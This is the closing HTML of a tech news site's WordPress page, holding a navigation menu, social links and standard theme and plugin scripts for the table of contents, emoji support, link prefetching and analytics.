    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/10/the-new-apple-tv-4k-has-hdr10-and-the-iphone-14s-chip","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"14456","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
